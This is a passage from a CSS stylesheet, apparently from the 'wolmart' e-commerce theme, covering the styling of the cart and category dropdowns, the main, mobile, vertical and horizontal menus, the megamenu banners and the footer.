    visibility: visible;
    -webkit-transition: right 0.3s;
    transition: right 0.3s;
    -webkit-transform: none;
    transform: none;
    z-index: 2499;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.cart-dropdown.cart-offcanvas .products {
    border-top: 1px solid #eee;
}

.cart-dropdown.cart-offcanvas.opened .dropdown-box {
    right: 0;
}

.cart-dropdown.cart-offcanvas.opened .cart-overlay {
    opacity: 1;
    visibility: visible;
}

.cart-dropdown .cart-overlay {
    position: fixed;
    left: 0;
    width: 100vw;
    top: -10vh;
    height: 120vh;
    background: rgba(0, 0, 0, 0.3);
    z-index: 2498;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}

.product.product-cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    padding: 2rem 0 0;
}

.product.product-cart .product-media {
    max-width: 8rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8rem;
    flex: 0 0 8rem;
}

.product.product-cart .product-media a {
    display: block;
    padding: 0;
}

.product.product-cart .product-detail {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.product.product-cart .product-name {
    white-space: normal;
    padding: 0;
    font-size: 1.4rem;
    line-height: 1.4;
    margin-bottom: 1rem;
}

.product.product-cart .price-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product.product-cart .product-quantity {
    margin-right: 0.7rem;
    font-size: 1.6rem;
    font-weight: 400;
    color: #999;
}

.product.product-cart .product-quantity::after {
    content: "x";
    font-size: 1.8rem;
    font-weight: 400;
    margin-left: 0.7rem;
    text-transform: none;
    line-height: 0;
}

.product.product-cart .btn-close {
    position: absolute;
    top: 0.9rem;
    right: -1rem;
    width: 2rem;
    height: 2rem;
    border-radius: 50%;
    -webkit-box-shadow: 0px 3px 5px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 3px 5px 2px rgba(0, 0, 0, 0.2);
    color: #333;
    background-color: #fff;
    padding-bottom: 0;
}

.product.product-cart .btn-close:hover {
    color: #f75b10;
}

.product.product-cart .btn-close i {
    font-size: 1.2rem;
    font-weight: 600;
    margin: 0;
    line-height: 1.7rem;
}

.category-dropdown > a {
    background: #fff;
    min-width: 28rem;
    padding: 2.4rem 2.3rem 2.3rem 2.5rem;
    letter-spacing: -0.025em;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    text-transform: capitalize;
}

.category-dropdown > a i {
    margin-bottom: 0.1rem;
    font-size: 1.7rem;
    line-height: 0;
}

.category-dropdown > a span {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-left: 0.7rem;
}

.category-dropdown > a::after {
    font-family: "wolmart";
    content: "";
    font-weight: 600;
    font-size: 0.9rem;
}

.category-dropdown > a:not(.btn):hover {
    color: #fff;
}

.category-dropdown:hover > a,
.category-dropdown.show > a {
    color: #fff;
    background-color: #f75b10;
}

.category-dropdown .dropdown-box {
    padding: 0;
    left: 0;
    min-width: 24rem;
    color: #333;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    background-color: #fff;
    -webkit-transition: z-index 0.3s, -webkit-transform 0.3s;
    transition: z-index 0.3s, -webkit-transform 0.3s;
    transition: z-index 0.3s, transform 0.3s;
    transition: z-index 0.3s, transform 0.3s, -webkit-transform 0.3s;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate3d(0, -1rem, 0);
    transform: translate3d(0, -1rem, 0);
    top: 100%;
}

.category-dropdown::before,
.category-dropdown::after {
    left: 25px;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
}

.category-dropdown::after {
    border-bottom-color: #f4f4f4;
    visibility: hidden;
    opacity: 0;
    top: calc(100% - 20px);
}

.category-dropdown.menu-fixed .dropdown-box,
.category-dropdown.menu-fixed::after {
    visibility: hidden;
    opacity: 0;
}

.category-dropdown.dropdown.show .dropdown-box {
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.category-dropdown.dropdown.show .dropdown-box,
.category-dropdown.dropdown.show::after {
    visibility: visible;
    opacity: 1;
}

.category-dropdown.has-border .category-toggle {
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
}

.category-dropdown.show-dropdown .dropdown-box {
    border-radius: 0.5rem;
}

.category-dropdown.show-dropdown .dropdown-box::before {
    content: "";
    position: absolute;
    bottom: 100%;
    left: 1.7rem;
    border: 10px solid transparent;
    border-bottom: 10px solid #f5f5f5;
}

.category-dropdown.show-dropdown .dropdown-box .category-menu {
    background-color: #f5f5f5;
    border-radius: 0.5rem;
}

@media (max-width: 1199px) {
    .category-dropdown > a {
        min-width: 24rem;
    }
}

@media (max-width: 991px) {
    .cart-dropdown .cart-label {
        display: none;
    }
}

@media (max-width: 479px) {
    .cart-dropdown.cart-offcanvas .dropdown-box {
        max-width: 28rem;
    }
}

/*------------------------------------------
    Menu
        - Default
        - Menu(Main Menu)
            - Megamenu
            - Menu Banner
            - Tips

        -Mobile Menu
            - MobileMenuWrapper
            - MobileMenuContainer
            - MobileMenu
            - MobileMenuOverlay
            - MobileMenuCloseButtonn

        - Vertical Menu
        - Category Menu
-----------------------------------------*/
.menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.menu a {
    display: inline-block;
    color: inherit;
}

.menu a:hover {
    color: #f75b10;
}

.menu .menu-title {
    margin-bottom: 2rem;
    font-size: 1.4rem;
    font-weight: 600;
    line-height: 1;
    letter-spacing: -0.025em;
    text-transform: uppercase;
}

.menu .submenu {
    padding: 2rem 0;
    background: #fff;
    font-family: Poppins, sans-serif;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 0;
    color: #666666;
}

.menu .submenu .has-submenu > a::after {
    content: "";
    font-weight: 600;
    font-size: 0.9rem;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.menu li {
    position: relative;
    line-height: 1;
}

.menu li a {
    padding: 0.7rem 0 0.8rem 0;
}

.menu li ul,
.menu li .megamenu {
    position: absolute;
    top: -9999px;
    left: 100%;
    margin: 0;
    -webkit-box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    z-index: 1001;
    visibility: hidden;
    opacity: 1;
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}

.menu li .megamenu {
    padding: 0 1rem;
}

.menu li > .submenu {
    min-width: 21.5rem;
}

.menu li > .submenu li {
    padding: 0 1.9rem;
}

.menu li:hover > .submenu,
.menu li:hover .megamenu,
.menu .show > .submenu,
.menu .show .megamenu {
    visibility: visible;
    top: -2rem;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.menu > li {
    margin-right: 3rem;
}

.menu > li:last-child {
    margin-right: 0;
}

.menu > li > a {
    position: relative;
    padding: 1.8rem 0 1.7rem 0;
    font-weight: 600;
    font-size: 1.4rem;
    letter-spacing: -0.009em;
    line-height: 1.1;
    text-transform: capitalize;
}

.menu > li > a::after {
    margin-left: 0.6rem;
}

.menu > li > .submenu,
.menu > li .megamenu {
    left: -1.5rem;
}

.menu > li:hover > a:not(.menu-title),
.menu > li.active > a:not(.menu-title) {
    color: #f75b10;
}

.menu > li:hover > .submenu,
.menu > li:hover .megamenu,
.menu > li.show > .submenu,
.menu > li.show .megamenu {
    top: 100%;
}

.menu .has-submenu > a {
    display: block;
    position: relative;
}

.menu > .has-submenu > a::after {
    margin-top: 1px;
    right: -16px;
}

.menu.no-arrow > li > a::after {
    content: none;
}

.menu .megamenu ul {
    position: static;
    -webkit-box-shadow: none;
    box-shadow: none;
    visibility: visible;
    opacity: 1;
}

.active-underline > li > a::before {
    content: "";
    position: absolute;
    left: 0;
    margin-top: 17px;
    width: 100%;
    border-top: 3px solid;
    border-color: inherit;
    -webkit-transform-origin: right center;
    transform-origin: right center;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

.active-underline > li:hover > a::before,
.active-underline > li.active > a::before {
    -webkit-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}

.has-submenu > a::after {
    display: inline-block;
    position: absolute;
    right: 0;
    top: 50%;
    line-height: 0;
    vertical-align: middle;
    font-family: "Font Awesome 5 Free";
    font-size: 1rem;
    color: inherit;
    content: "";
}

/* Mega Menu */
.megamenu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-width: 80rem;
    background: #fff;
}

.megamenu > li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 2.7rem 1rem 0;
}

.megamenu > li.row:last-child {
    padding: 0 2rem 2rem 0;
}

.megamenu ul {
    font-size: 1.4rem;
    font-weight: 400;
    color: #666;
    padding: 0;
    letter-spacing: 0;
}

.megamenu ul:last-child {
    margin-bottom: 1rem;
}

.megamenu-sm {
    min-width: 40rem;
}

/* Menu Baner */
.megamenu .menu-banner {
    height: calc(100% + 2.7rem);
    margin: -2.7rem -1rem 0;
    overflow: hidden;
}

.megamenu .menu-banner figure {
    height: 100%;
}

.megamenu .menu-banner img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.megamenu .menu-banner .btn:not(.btn-outline) {
    padding: 0;
    letter-spacing: 0.005em;
}

.menu-banner1 .banner-content {
    left: 10%;
    bottom: 5%;
}

.menu-banner1 .banner-subtitle {
    font-size: 7.187rem;
    letter-spacing: -0.05em;
    -webkit-transform: rotateZ(-90deg) translate(2%, -50%);
    transform: rotateZ(-90deg) translate(2%, -50%);
    margin-bottom: 35px;
}

.menu-banner1 .banner-title {
    position: relative;
    margin-bottom: 1.1rem;
    font-size: 2.4rem;
    letter-spacing: -0.05em;
    line-height: 1.3;
}

.menu-banner1 .banner-title span {
    display: block;
    font-size: 2.6rem;
    color: #547ca5;
}

.menu-banner2 .banner-content {
    top: 8%;
    left: 12.7%;
}

.menu-banner2 .banner-price-info {
    font-weight: 500;
}

.menu-banner2 .banner-title {
    font-size: 2.5rem;
    line-height: 1.2;
    margin-bottom: 1.4rem;
}

.menu-banner3 .banner-content {
    bottom: 2.8rem;
    left: 12.8%;
}

.menu-banner3 .banner-subtitle {
    font-size: 1.6rem;
}

.menu-banner3 .banner-title {
    margin-bottom: 0.1rem;
    font-size: 2.4rem;
    line-height: 1.25;
}

.menu-banner3 .banner-price-info {
    margin-bottom: 2.3rem;
    font-size: 2rem;
}

.menu-banner4 .banner-content {
    top: 6.9%;
    left: 12.7%;
}

.menu-banner4 .banner-subtitle {
    margin-bottom: 1.1rem;
    font-size: 1.4rem;
    color: #ccc;
}

.menu-banner4 .banner-title {
    margin-bottom: 0.3rem;
    font-size: 2.2rem;
    line-height: 1.1;
}

.menu-banner4 .banner-price-info {
    margin-bottom: 1.6rem;
    font-size: 2.2rem;
}

.menu-banner4 .btn-outline {
    padding: 0.75em 1.45em;
    letter-spacing: 0;
}

.menu-banner4 .btn-outline:hover,
.menu-banner4 .btn-outline:active,
.menu-banner4 .btn-outline:focus {
    color: #f75b10;
    background-color: #fff;
    border-color: #fff;
}

.menu-banner5 .banner-content {
    margin-top: -0.2rem;
    left: 2rem;
}

.menu-banner5 .banner-content.text-right {
    right: 2rem;
}

.menu-banner5 .banner-subtitle {
    font-size: 1.3rem;
    margin-bottom: 0.4rem;
}

.menu-banner5 .banner-title {
    margin-bottom: 1.4rem;
    font-size: 2rem;
}

.menu-banner5 .banner-price-info {
    font-size: 1.3rem;
}

.tip {
    display: inline-block;
    position: relative;
    top: -1px;
    left: 7px;
    padding: 0.3rem 0.5rem 0.2rem;
    border-radius: 0.2rem;
    font-size: 1rem;
    font-weight: 600;
    line-height: 1;
    color: #fff;
    text-transform: uppercase;
}

.tip.tip-new {
    background-color: #f75b10;
}

.tip.tip-hot {
    background-color: #ff9742;
}

.mobile-menu-wrapper {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2400;
    font-family: Poppins, sans-serif;
    -webkit-transition: visibility 0.4s;
    transition: visibility 0.4s;
}

.mobile-menu-container {
    max-width: 296px;
    padding: 2rem 1.5rem;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    background: #222;
    -webkit-box-shadow: 1px 0 5px rgba(0, 0, 0, 0.5);
    box-shadow: 1px 0 5px rgba(0, 0, 0, 0.5);
    -webkit-transform: translateX(-296px);
    transform: translateX(-296px);
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
}

.mobile-menu-container .input-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 3rem;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.mobile-menu-container .input-wrapper .form-control {
    min-height: 4rem;
    padding-top: 0.9rem;
    padding-bottom: 0.8rem;
    color: #777;
    border: 1px solid;
    border-color: #333;
    border-right: 0;
    background-color: transparent;
    font-size: 1.2rem;
    border-radius: 0.3rem 0 0 0.3rem;
}

.mobile-menu-container .input-wrapper .btn-search {
    padding: 0;
    min-width: 4.8rem;
    background-color: transparent;
    color: #fff;
    font-size: 2rem;
    -ms-flex-item-align: stretch;
    -ms-grid-row-align: stretch;
    align-self: stretch;
    border: 1px solid #333;
    border-left: 0;
    border-radius: 0 0.3rem 0.3rem 0;
}

.mobile-menu-container .input-wrapper .btn-search i {
    margin: 0 0 0.4rem 0;
}

.mobile-menu-container .mobile-menu {
    margin-top: 0.4rem;
    margin-bottom: 0.5rem;
    background: #222;
}

.mobile-menu-container .tab-content {
    background-color: transparent;
}

.mobile-menu-container .nav {
    border: none;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.mobile-menu-container .nav .nav-item {
    margin: 0;
    width: 50%;
}

.mobile-menu-container .nav-link {
    margin-bottom: -2px;
    padding: 1rem;
    font-size: 1.3rem;
    color: #fff;
    border-bottom: 2px solid;
}

.mobile-menu-container .nav-item.show .nav-link,
.mobile-menu-container .nav-item .nav-link.active {
    color: #f75b10;
    border-color: #f75b10;
}

.mobile-menu-container.scrollable::-webkit-scrollbar-thumb,
.mobile-menu-container .sidebar-content::-webkit-scrollbar-thumb {
    margin-right: 2px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 7px;
    cursor: pointer;
}

.mobile-menu-container .tab-pane {
    font-size: 1.2rem;
    font-weight: 400;
    color: #fff;
}

.mobile-menu {
    line-height: 1.5;
    color: #eeeeee;
    text-transform: capitalize;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.5;
}

.mobile-menu ul {
    display: none;
    width: 100%;
}

.mobile-menu > li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.mobile-menu > li a svg {
    width: 15px;
    height: 15px;
    margin-right: 10px;
    stroke: #fff;
    fill: #fff;
    vertical-align: middle;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.mobile-menu > li:hover svg,
.mobile-menu > li.active svg {
    stroke: #FF7272;
    fill: #FF7272;
}

.mobile-menu > li:last-child {
    padding-bottom: 0.5rem;
}

.mobile-menu > li:not(:last-child) {
    border-bottom: 1px solid #2E3237;
}

.mobile-menu li a {
    display: block;
    position: relative;
    padding: 1.3rem 0.6rem 1.3rem 1rem;
    color: inherit;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.mobile-menu li i {
    display: inline-block;
    margin-top: -0.3rem;
    margin-right: 1rem;
    font-size: 1.8rem;
    line-height: 0;
    vertical-align: middle;
}

.mobile-menu li li a {
    padding-left: 2.4rem;
}

.mobile-menu li li li a {
    padding-left: 3.6rem;
}

.mobile-menu li.expanded > a,
.mobile-menu li.show > a,
.mobile-menu li:hover > a {
    color: #f75b10;
}

.mobile-menu-title {
    margin-bottom: 0.5rem;
    text-transform: uppercase;
    font-size: 1.4rem;
    font-weight: 600;
    color: #fff;
}

.mobile-menu-overlay {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: #000;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.mobile-menu-close {
    position: fixed;
    left: calc(100vw - 35px);
    top: 25px;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    opacity: 0;
    z-index: 1;
}

.mobile-menu-close i {
    font-size: 2.8rem;
    color: #e1e1e1;
}

.mmenu-active {
    overflow: hidden;
}

.mmenu-active .mmenu-anim > li,
.mmenu-active .mmenu-anim {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.mmenu-active .page-wrapper {
    margin-left: 296px;
    margin-right: -296px;
}

.mmenu-active .mobile-menu-wrapper {
    visibility: visible;
}

.mmenu-active .mobile-menu-container {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.mmenu-active .mobile-menu-overlay {
    opacity: 0.5;
}

.mmenu-active .mobile-menu-close {
    opacity: 1;
}

.toggle-btn {
    display: block;
    position: absolute;
    padding: 6px;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    opacity: 0.6;
}

.toggle-btn::before {
    content: "";
    display: block;
    font-size: 0.8rem;
    font-weight: 600;
    font-family: "wolmart";
    line-height: 1;
    -webkit-transition: -webkit-transform 0.5s;
    transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
}

.show > a .toggle-btn::before {
    -webkit-transform: rotate(630deg);
    transform: rotate(630deg);
}

/* Category Menu */
.category-menu {
    padding: 1rem 0;
    background: #fff;
}

.category-menu i {
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 0.7rem;
    font-size: 1.7rem;
    width: 1.7rem;
}

.category-menu > li > a {
    display: block;
    padding: 1.3rem 1rem;
    text-transform: capitalize;
    font-size: 1.3rem;
    font-weight: 500;
    line-height: 1.1;
    letter-spacing: -0.007em;
    color: #666666;
}

.category-menu > li > a::before {
    content: none;
}

.category-menu > li:not(:last-child) > a {
    border-bottom: 1px solid #eeeeee;
}

.category-menu > li:last-child > a i {
    margin: 0 0 0 0.4rem;
    font-size: 1.2rem;
    font-weight: 600;
}

.category-menu li .megamenu {
    padding: 0 0 0 2rem;
}

.category-menu li:last-child {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
}

.category-menu li:hover > a:not(.menu-title) {
    color: #f75b10;
}

.category-menu li:hover > a:not(.menu-title) i {
    color: inherit;
}

.category-menu > .has-submenu:hover > a::after {
    right: 0.5rem;
}

.category-menu .megamenu {
    min-width: 68.5rem;
}

.category-menu .megamenu > li:not(:last-child) {
    padding: 2.8rem 2rem 0 0rem;
}

.category-menu .megamenu .menu-title {
    font-size: 1.4rem;
    margin-bottom: 1.3rem;
}

.category-menu .megamenu .divider {
    border: 1px solid #eeeeee;
    border-bottom: 0px;
    margin: 0.5rem 0 2rem;
}

.category-menu .megamenu li a:not(.btn) {
    padding-top: 0.8rem;
}

.category-menu .megamenu.type2 {
    display: block;
}

.category-menu .megamenu.type2 figure {
    text-align: center;
}

/* Vertical Menu */
.vertical-menu {
    display: block;
    min-width: 24rem;
}

.vertical-menu i.w-icon-electronics,
.vertical-menu i.w-icon-furniture {
    font-size: 1.5rem;
    text-align: center;
}

.vertical-menu > li {
    margin-right: 0;
    padding: 0 1rem;
}

.vertical-menu > li > ul,
.vertical-menu > li .megamenu {
    -webkit-transform: translate3d(-15px, 0, 0);
    transform: translate3d(-15px, 0, 0);
}

.vertical-menu > li > a {
    display: block;
}

.vertical-menu > li > a::after {
    content: none;
}

.vertical-menu > li:hover > ul,
.vertical-menu > li:hover .megamenu,
.vertical-menu > li.active > ul,
.vertical-menu > li.active .megamenu {
    left: 100%;
    top: 0rem;
}

.vertical-menu > li:first-child:hover > ul,
.vertical-menu > li:first-child:hover .megamenu,
.vertical-menu > li:first-child.active > ul,
.vertical-menu > li:first-child.active .megamenu {
    top: -1rem;
}

.vertical-menu > .has-submenu > a::after {
    content: "";
    position: absolute;
    right: 1rem;
    line-height: 0;
    font-weight: 600;
    font-size: 1.2rem;
    -webkit-transition: right 0.3s;
    transition: right 0.3s;
}

/* Horizontal Menu */
.horizontal-menu {
    width: 100%;
    padding: 1rem 3.2rem;
    background-color: #333;
    border-radius: 0.5rem;
    color: #fff;
    overflow-x: auto;
}

.horizontal-menu > li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-right: 3.05rem;
    text-align: center;
}

.horizontal-menu > li:not(:last-child) > a {
    border-bottom: none;
}

.horizontal-menu > li > a {
    padding: 0.8rem 1rem;
    font-size: 1.2rem;
    font-weight: 400;
    letter-spacing: 0;
}

.horizontal-menu > li:hover i {
    -webkit-transform: translateY(-0.5rem);
    transform: translateY(-0.5rem);
}

.horizontal-menu > li:last-child > a i {
    margin: 0 0 0.9rem;
    font-size: 3rem;
    font-weight: 400;
}

.horizontal-menu i {
    display: block;
    width: auto;
    height: 3rem;
    margin: 0 0 0.9rem;
    font-size: 3rem;
    line-height: inherit;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.horizontal-menu::-webkit-scrollbar {
    width: 7px;
    height: 7px;
}

.horizontal-menu::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.2);
    border-radius: 10px;
}

@media (min-width: 1200px) {
    .category-menu .megamenu.type2 {
        min-width: 88rem;
    }
}

@media (max-width: 1199px) {
    .main-nav .menu .megamenu {
        left: -18rem;
    }

    .category-menu .megamenu.type2 {
        min-width: 70rem;
    }
}

/* 8. footer */
/*-------------------------------------
    Footer
        - Footer top
        - Footer middle
        - Footer bottom
        - Copyright
        - Widget newsletter
        - Sticky Footer
--------------------------------------*/
.footer {
    font-family: Poppins, sans-serif;
    font-size: 1.3rem;
    background: #f8f8f8;
}

.footer a {
    color: #666;
}

.footer a:hover,
.footer a:active,
.footer a.active {
    color: #f75b10;
}

.footer.footer-dark a:hover,
.footer.footer-dark a:active,
.footer.footer-dark a.active {
    color: #fff;
}

.footer p {
    font-size: inherit;
}

.footer .category-name {
    font-weight: 600;
    font-size: 1.4rem;
    color: #666;
    line-height: 1;
    letter-spacing: 0;
    padding-right: 2rem;
    margin-bottom: 1rem;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer .category-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.footer .category-box:not(:last-child) {
    margin-bottom: 1.4rem;
}

.footer .category-box a {
    font-weight: normal;
    font-size: 1.3rem;
    letter-spacing: 0;
    color: #666;
    line-height: 1;
    margin-bottom: 1rem;
    position: relative;
}

.footer .category-box a:hover,
.footer .category-box a:active,
.footer .category-box a:focus {
    color: #f75b10;
}

.footer .category-box a:last-child::before {
    width: 100%;
}

.footer .category-box a::after {
    content: "";
    display: inline-block;
    width: 1px;
    height: 13px;
    border-left: 1px solid #ccc;
    margin: 0px 0.9rem 0 1rem;
    vertical-align: bottom;
}

.footer .category-box a:last-child::after {
    content: none;
}

.footer .social-icons-colored .social-icon {
    color: #fff;
}

.logo-footer,
.logo-footer img {
    display: block;
}

.footer-newsletter {
    padding: 2.8rem 0;
}

.footer-newsletter .icon-box-side {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
}

.footer-newsletter .icon-box-title {
    margin-bottom: 0.2rem;
    font-size: 1.6rem;
}

.footer-newsletter .icon-box-icon {
    margin-right: 2rem;
    margin-bottom: 0.4rem;
}

.footer-newsletter .icon-box-icon i {
    font-size: 4.7rem;
}

.footer-newsletter .icon-box-content p {
    line-height: 1.6;
}

.footer-newsletter .input-wrapper-inline {
    max-width: 100%;
}

.footer-newsletter .btn {
    padding: 0.93em 1.85em;
}

.footer-newsletter .btn i {
    margin: -0.2rem 0 0 0.9rem;
    font-size: 1.6rem;
}

.footer-top {
    padding: 6.8rem 0 0.8rem;
    border-bottom: 1px solid #eee;
}

.footer-top .widget {
    margin-bottom: 4rem;
}

.footer-top .widget-title {
    padding: 0 0 0.6rem 0;
    margin-bottom: 2rem;
    font-family: inherit;
    font-size: 1.4rem;
    font-weight: 600;
    letter-spacing: 0;
    line-height: 1;
    text-transform: uppercase;
    color: #333;
    border: none;
    cursor: text;
}

.footer-top .widget-body {
    padding: 0;
    color: #666;
}

.footer-top .widget-body li {
    line-height: 1.2;
    margin-bottom: 1.5rem;
}

.footer-middle {
    padding: 4.5rem 0 3.8rem;
    border-bottom: 1px solid #eee;
}

.footer-bottom {
    padding: 3rem 0;
    color: #666;
}

.footer-bottom,
.footer-bottom .container,
.footer-bottom .container-fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.footer-bottom .footer-left,
.footer-bottom .footer-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.footer-bottom .footer-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.footer .widget-about {
    margin-top: 0.2rem;
}

.footer .widget-about .logo-footer {
    margin-bottom: 1rem;
}

.footer .widget-about .widget-about-title {
    line-height: 2.1;
    margin-bottom: 1rem;
    color: #333;
    font-weight: 500;
}

.footer .widget-about .widget-about-call {
    display: block;
    color: #333;
    font-size: 1.8rem;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 0.9rem;
}

.footer .widget-about .widget-about-call:hover {
    color: #f75b10;
}

.footer .widget-about .widget-about-desc {
    line-height: 2.15;
    margin-bottom: 2.1rem;
    max-width: 28rem;
}

.footer .copyright {
    font-size: 1.3rem;
    line-height: 1.92;
    margin-bottom: 0;
    text-align: center;
}

.payment img {
    display: block;
}

.payment-label {
    margin-right: 2rem;
}

.sticky-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 4rem;
    background: #fff;
}

.sticky-footer > * {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.sticky-footer .cart-dropdown {
    position: relative;
}

.sticky-footer .cart-dropdown .dropdown-box {
    top: auto;
    bottom: 100%;
    right: 0;
    min-width: 34rem;
    padding: 2rem 3rem 3rem;
    margin-bottom: 2.1rem;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
}

.sticky-footer .cart-dropdown:hover .dropdown-box {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

.sticky-footer .products {
    border: none;
}

.sticky-footer .product-name a {
    padding: 0;
}

.sticky-footer .cart-total {
    padding-top: 1rem;
}

.sticky-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #666;
    margin: 1.4rem 0 1.3rem;
}

.sticky-link i,
.cart-dropdown .sticky-link i {
    font-size: 2.3rem;
    color: #666;
}

.sticky-link p {
    margin-top: 0.9rem;
    margin-bottom: 0;
    font-size: 1rem;
    line-height: 1;
    letter-spacing: 0.025em;
    text-transform: uppercase;
}

.sticky-link.search-toggle p {
    margin-top: 1rem;
}

.sticky-link:hover {
    color: #f75b10;
}

.sticky-link:hover i {
    color: inherit;
}

.footer-dark {
    background-color: #222;
}

.footer-dark .footer-top,
.footer-dark .footer-middle,
.footer-dark .category-box a::after {
    border-color: #454545;
}

.footer-dark a,
.footer-dark .widget-about .widget-about-title,
.footer-dark .category-name {
    color: #999;
}

.footer-dark .widget-about .widget-about-call,
.footer-dark .widget-title {
    color: #fff;
}

@media (min-width: 992px) {
    .footer-top .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 22.22%;
        flex: 0 0 22.22%;
        max-width: 22.22%;
    }
}

@media (min-width: 768px) {
    .sticky-footer {
        display: none;
    }
}

@media (max-width: 991px) {
    .footer-top {
        padding-bottom: 2.7rem;
    }

    .footer-middle .category-box a:first-child {
        margin-left: 0;
    }

    .footer-newsletter .icon-box-side {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

@media (max-width: 767px) {
    .footer-newsletter .icon-box-icon {
        margin-right: 0;
    }

